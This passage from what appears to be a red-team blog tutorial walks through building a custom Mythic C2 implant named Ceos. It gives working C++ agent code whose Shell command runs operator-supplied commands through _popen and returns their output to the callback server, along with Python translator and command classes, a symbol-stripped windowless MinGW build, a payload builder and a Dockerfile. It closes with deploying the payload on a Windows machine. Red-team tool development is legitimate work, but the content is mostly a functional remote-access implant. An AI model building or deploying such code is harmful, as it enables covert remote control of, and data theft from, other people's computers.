    return TRUE;
}
Supposedly, everything is now in place, so let’s see if our agent checked in…

Tada !!
Implementing our first command
Now that our agent has the ability to check in, we need it to ACTUALLY DO stuff. For that, we need it to :
- Get the tasks it needs to do ;
- and do it (surprising, ain’t it ?)
Getting the tasks
Getting the tasks - Agent side
Before coding, we must think the overall command logic for our agent.
- The agent must ask for commands -> send a “Get Tasking” package ;
- The agent must parse the response to see how many and which commands need to be done -> dispatch commands ;
- The agent must execute the commands -> execute ;
- And take a well deserved nap.
We decided to create a simple command : Shell, which will execute a shell command. We picked a random command ID : 0x54. The routine we coded looks like this :
BOOL routine()
{
    // Asking for new tasks

    PPackage getTask = newPackage(GET_TASKING, TRUE);
    addInt32(getTask, NUMBER_OF_TASKS); // How many tasks are we asking for ?

    Parser* ResponseParser = sendPackage(getTask); // Send the Get Tasking


    commandDispatch(ResponseParser); // Dispatch

    Sleep(3000); // Sleep :)

    return TRUE;
}

BOOL commandDispatch(PParser response)
{
    BYTE typeResponse = getByte(response);
    if (typeResponse == GET_TASKING)
        return handleGetTasking(response); // Response to GetTasking : will contain a command to execute

    return TRUE;
}

BOOL handleGetTasking(PParser getTasking)
{
    UINT32 numTasks = getInt32(getTasking);
    for (UINT32 i = 0; i < numTasks; i++)
    {
        SIZE_T sizeTask = getInt32(getTasking) - 1; // We subtract 1 for the task ID

        BYTE task = getByte(getTasking);
        PBYTE taskBuffer = getBytes(getTasking, &sizeTask);
        PParser taskParser = newParser(taskBuffer, sizeTask);
        if (task == SHELL_CMD) // The task id is the one we expect : run the command

            executeShell(taskParser);
    }
    return TRUE;
}
Getting the tasks - Translator Side
From the translator perspective, this is rather straightforward : we only need to get the number of tasks our agent is asking, and send the tasks along with its parameters.
# C2 -> Agent
async def translate_to_c2_format(self, inputMsg: TrMythicC2ToCustomMessageFormatMessage) -> TrMythicC2ToCustomMessageFormatMessageResponse:
    response = TrMythicC2ToCustomMessageFormatMessageResponse(Success=True)
    if inputMsg.Message["action"] == "get_tasking":
        response.Message = responseTasking(inputMsg.Message["tasks"])

def responseTasking(tasks):
    data = b""
    dataTask = b""

    dataHead = commands["get_tasking"]["hex_code"].to_bytes(1,"big") + len(tasks).to_bytes(4, "big")

    for task in tasks:
        command_to_run = task["command"]

        if commands[command_to_run]["input_type"] == "string":
            data = commands[command_to_run]["hex_code"].to_bytes(1, "big")
            data += task["id"].encode()

            if task["parameters"] != "": # There are parameters --> we put it in the task
                parameters = json.loads(task["parameters"])
                data += len(parameters).to_bytes(4,"big")
                for param in parameters:
                    data += len(parameters[param]).to_bytes(4, "big")
                    data += parameters[param].encode()
            else:
                data += b"\x00\x00\x00\x00"

            dataTask += len(data).to_bytes(4, "big") + data

    dataToSend = dataHead + dataTask

    return dataToSend


# Agent -> C2
async def translate_from_c2_format(self, inputMsg: TrCustomMessageToMythicC2FormatMessage) -> TrCustomMessageToMythicC2FormatMessageResponse:
    response = TrCustomMessageToMythicC2FormatMessageResponse(Success=True)
    if data[0] == commands["get_tasking"]["hex_code"]: #GET_TASKING
        response.Message = getTasking(data[1:])

def getTasking(data):
    numTasks = int.from_bytes(data[0:4])
    dataJson = { "action": "get_tasking", "tasking_size": numTasks }
    return dataJson
The Shell Command
Finally, we need to implement the Shell command for the agent, the translator, and Mythic.
The Shell Command - Agent side
The shell command from the agent (executeShell) receives a Parser from which it will recover its arguments. In our case, the only argument is the command line it needs to execute.
Since the output has to respect the format we saw in section Post Response, we have to carefully craft our response Package :
BOOL executeShell(PParser arguments)
{
	SIZE_T uuidLength = 36;
	PCHAR taskUuid = getString(arguments, &uuidLength);
	UINT32 nbArg = getInt32(arguments);
	SIZE_T size = 0;
	PCHAR cmd = getString(arguments, &size);
	cmd = (PCHAR)LocalReAlloc(cmd, size + 1, LMEM_MOVEABLE | LMEM_ZEROINIT);

	FILE* fp;
	CHAR path[1035];

	// Create the response package

	PPackage responseTask = newPackage(POST_RESPONSE, TRUE); // Create PostResponse package and init with agent UUID

	addString(responseTask, taskUuid, FALSE); // add the task UUID


	// Temporary output to store the result

	PPackage output = newPackage(0, FALSE);

	fp = _popen(cmd, "rb");

	while (fgets(path, sizeof(path), fp) != nullptr)
		addString(output, path, FALSE);

	addBytes(responseTask, (PBYTE)output->buffer, output->length, TRUE); // Add the command output

	_pclose(fp);
	Parser* ResponseParser = sendPackage(responseTask);
	return TRUE;
}
The Shell Command - Translator side
No surprises here : we just parse the response to recover the output of the command and put it in a json.
# Agent -> C2
async def translate_from_c2_format(self, inputMsg: TrCustomMessageToMythicC2FormatMessage) -> TrCustomMessageToMythicC2FormatMessageResponse:
    response = TrCustomMessageToMythicC2FormatMessageResponse(Success=True)
    data = inputMsg.Message
    if data[0] == commands["post_response"]["hex_code"]: #POSTREPONSE
        response.Message = postResponse(data[1:])
    return response


def postResponse(data):

    resTaks = []
    uuidTask = data[:36]
    data = data[36:]
    output, data = getBytesWithSize(data)
    jsonTask = {
        "task_id": uuidTask.decode('cp850'),
        "user_output":output.decode('cp850'),
    }

    jsonTask["completed"] = True
    resTaks.append(jsonTask)

    dataJson = {
        "action": "post_response",
        "responses": resTaks
    }
    return dataJson
The Shell Command - Mythic side
Finally, we also need to create a python file for our shell function ! This code goes into the agent_functions folder, and Mythic will add it to our available command list when building the next payload.
This allows to declare the expected arguments of the function, along with some specific data verification we might want to add. In our case, we do not want to implement anything else : the arguments we pass will be straight up sent to the agent.
from mythic_container.MythicCommandBase import *
from mythic_container.MythicRPC import *


class ShellArguments(TaskArguments):
    def __init__(self, command_line, **kwargs):
        super().__init__(command_line, **kwargs)
        self.args = [
            CommandParameter(
                name="command",
                type=ParameterType.String,
                description="Command to run"
            ),
        ]

    async def parse_arguments(self):
        if len(self.command_line) == 0:
            raise ValueError("Must supply a command to run")
        self.add_arg("command", self.command_line)

    async def parse_dictionary(self, dictionary_arguments):
        self.load_args_from_dictionary(dictionary_arguments)

class ShellCommand(CommandBase):
    cmd = "shell"
    needs_admin = False
    help_cmd = "shell {command}"
    description = "This runs {command} in a terminal."
    version = 1
    author = "@RedTeamSNCF"
    attackmapping = ["T1059"]
    argument_class = ShellArguments
    attributes = CommandAttributes(
        supported_os=[ SupportedOS.MacOS, SupportedOS.Linux, SupportedOS.Windows ]
    )

    async def create_tasking(self, task: MythicTask) -> MythicTask:
        task.display_params = task.args.get_arg("command")
        return task

    async def process_response(self, task: PTTaskMessageAllData, response: any) -> PTTaskProcessResponseMessageResponse:
        resp = PTTaskProcessResponseMessageResponse(TaskID=task.Task.ID, Success=True)
        return resp
We can now run the shell command for our implant :

And it works !
Writing the builder
Creating a Makefile
The first step is to create a Makefile that will be used by our container to compile our code using MinGw. We will use several compilation options:
* -Os                             Optimize for space rather than speed.
* -fno-asynchronous-unwind-tables Suppresses the generation of static unwind tables (as opposed to complete exception-handling code).
* -fno-ident                      Ignore the #ident directive.
* -fpack-struct=<number>          Set initial maximum structure member alignment.
* -falign-functions=<number>      Align the start of functions to the next power-of-two greater than or equal to n, skipping up to m-1 bytes.
* -s                              Remove all symbols
* -ffunction-sections             Place each function into its own section.
* -falign-jumps=<number>          Align branch targets to a power-of-two boundary.
* -w                              Suppress warnings.
* -falign-labels=<number>         Align all branch targets to a power-of-two boundary.
* -fPIC                           Generate position-independent code if possible (large mode).
* -Wl                             passes a comma-separated list of tokens as a space-separated list of arguments to the linker.
* -s                              Remove all symbol table and relocation information from the executable.
* --no-seh                        Image does not use SEH.
* --enable-stdcall-fixup          Link _sym to _sym@nn without warnings.
* --gc-sections                   Decides which input sections are used by examining symbols and relocations.
* -l<library>                     library to link the binary with
* -e<EntryPoint>                  Function name for the entrypoint
* -mwindows                       Run the application without a console
The Makefile will look like this:
CPPFLAGS := -fno-asynchronous-unwind-tables
CPPFLAGS += -fno-ident -fpack-struct=8 -falign-functions=1
CPPFLAGS += -s -ffunction-sections -falign-jumps=1 -w
CPPFLAGS += -falign-labels=1 -fPIC
CPPFLAGS += -Wl,-s,--no-seh,--enable-stdcall-fixup,--gc-sections  -Wno-pointer-arith -fpermissive  -Os  -e WinMain -lwinhttp -liphlpapi -lnetapi32 -mwindows


CXX      := x86_64-w64-mingw32-g++
BUILD    := ./build

INCLUDE  := -I include
SRC      := source/*.cpp
SRC      += ceos.cpp

all : exe

exe: clean
	@ echo "[*] Compiling x64 executable"
	@ mkdir -p build
	$(CXX) $(INCLUDE) $(SRC) $(EXE)  $(CPPFLAGS) -o build/ceos.exe

clean:
	@ rm -rf build/*.o
	@ rm -rf build/*.exe
Writing our builder.py
To be able to change the configuration through Mythic, we will change our Config.h to put some place holders that will be replaced by our builder.
#define initUUID "%UUID%"
#define hostname L"%HOSTNAME%"
#define endpoint L"%ENDPOINT%"
#define ssl %SSL%
#define proxyenabled %PROXYENABLED%
#define proxyurl L"%PROXYURL%"

#define useragent L"%USERAGENT%"
#define httpmethod L"POST"
#define port %PORT%

#define sleep_time %SLEEPTIME%
Then we will write our builder.py file that will be in charge of changing the configuration and calling our Makefile.
import pathlib
from mythic_container.PayloadBuilder import *
from mythic_container.MythicCommandBase import *
from mythic_container.MythicRPC import *
import json
import tempfile
from distutils.dir_util import copy_tree
import asyncio


class CeosAgent(PayloadType):

    # Same as BEFORE

    build_steps = [
        BuildStep(step_name="Gathering Files", step_description="Creating script payload"),
        BuildStep(step_name="Applying configuration", step_description="Updating configuration constants"),
        BuildStep(step_name="Compiling", step_description="Compiling with mingw"),
    ]

    async def build(self) -> BuildResponse:
        # this function gets called to create an instance of your payload
        resp = BuildResponse(status=BuildStatus.Success)
        Config = {
            "payload_uuid": self.uuid,
            "callback_host": "",
            "USER_AGENT": "",
            "httpMethod": "POST",
            "post_uri": "",
            "headers": [],
            "callback_port": 80,
            "ssl":False,
            "proxyEnabled": False,
            "proxy_host": "",
            "proxy_user": "",
            "proxy_pass": "",
        }
        stdout_err = ""
        for c2 in self.c2info:
            profile = c2.get_c2profile()
            for key, val in c2.get_parameters_dict().items():
                Config[key] = val
            break

        if "https://" in Config["callback_host"]:
            Config["ssl"] = True

        Config["callback_host"] = Config["callback_host"].replace("https://", "").replace("http://","")
        if Config["proxy_host"] != "":
            Config["proxyEnabled"] = True
        # create the payload
        await SendMythicRPCPayloadUpdatebuildStep(MythicRPCPayloadUpdateBuildStepMessage(
                PayloadUUID=self.uuid,
                StepName="Gathering Files",
                StepStdout="Found all files for payload",
                StepSuccess=True
            ))
        agent_build_path = tempfile.TemporaryDirectory(suffix=self.uuid)
        copy_tree(str(self.agent_code_path), agent_build_path.name)

        await SendMythicRPCPayloadUpdatebuildStep(MythicRPCPayloadUpdateBuildStepMessage(
                PayloadUUID=self.uuid,
                StepName="Applying configuration",
                StepStdout="All configuration setting applied",
                StepSuccess=True
            ))
        with open(agent_build_path.name+"/ceos/include/Config.h", "r+") as f:
            content = f.read()
            content = content.replace("%UUID%", Config["payload_uuid"])
            content = content.replace("%HOSTNAME%", Config["callback_host"])
            content = content.replace("%ENDPOINT%", Config["post_uri"])
            if Config["ssl"]:
                content = content.replace("%SSL%", "TRUE")
            else:
                content = content.replace("%SSL%", "FALSE")
            content = content.replace("%PORT%", str(Config["callback_port"]))
            content = content.replace("%SLEEPTIME%", str(Config["callback_interval"]))
            content = content.replace("%USERAGENT%", Config["USER_AGENT"])
            content = content.replace("%PROXYURL%", Config["proxy_host"])
            if Config["proxyEnabled"]:
                content = content.replace("%PROXYENABLED%", "TRUE")
            else:
                content = content.replace("%PROXYENABLED%", "FALSE")
            f.seek(0)
            f.write(content)
            f.truncate()

        command = "make -C {} exe".format(agent_build_path.name+"/ceos")
        filename = agent_build_path.name + "/ceos/build/ceos.exe"
        proc = await asyncio.create_subprocess_shell(command, stdout=asyncio.subprocess.PIPE,
                                                              stderr=asyncio.subprocess.PIPE)

        stdout, stderr = await proc.communicate()


        await SendMythicRPCPayloadUpdatebuildStep(MythicRPCPayloadUpdateBuildStepMessage(
                PayloadUUID=self.uuid,
                StepName="Compiling",
                StepStdout="Successfuly compiled Ra",
                StepSuccess=True
            ))
        build_msg = ""
        resp.payload = open(filename, "rb").read()

        return resp
Writing your Dockerfile
To write our Dockerfile, we will use the mythic_python_base container. We won’t use the one provided by the example container, because the mingw version through apt used is outdated and won’t be able to compile our code. We will just add mingw-w64 in the apt command.
FROM python:3.11

ARG CA_CERTIFICATE
ARG NPM_REGISTRY
ARG PYPI_INDEX
ARG PYPI_INDEX_URL
ARG DOCKER_REGISTRY_MIRROR
ARG HTTP_PROXY
ARG HTTPS_PROXY

RUN apt-get -y update && \
    apt-get -y upgrade && \
    apt-get install --no-install-recommends \
      software-properties-common apt-utils zip make build-essential libssl-dev zlib1g-dev libbz2-dev \
      xz-utils tk-dev libffi-dev liblzma-dev libsqlite3-dev protobuf-compiler mingw-w64 -y  && \
    apt-get purge -y && \
    rm -rf /var/lib/apt/lists/* && \
    apt-get clean

COPY requirements.txt /
RUN pip3 install -r /requirements.txt

WORKDIR /Mythic/

CMD ["python3", "main.py"]
Once the Dockerfile written, we can just run the command
sudo mythic-cli install folder <CEOS_FOLDER>
Once our payload loaded, we can create a new payload and deploy it on a Windows machine.
You can find the full source code on Github: Ceos
References
- Mythic documentation that allowed us to learn how Mythic works
- Mythic agents that allowed us to see examples of Mythic agents
- Havoc source code that allowed us to learn more about C/C++ agents
- MakeFile tutorial that allowed us to learn more about Makefile

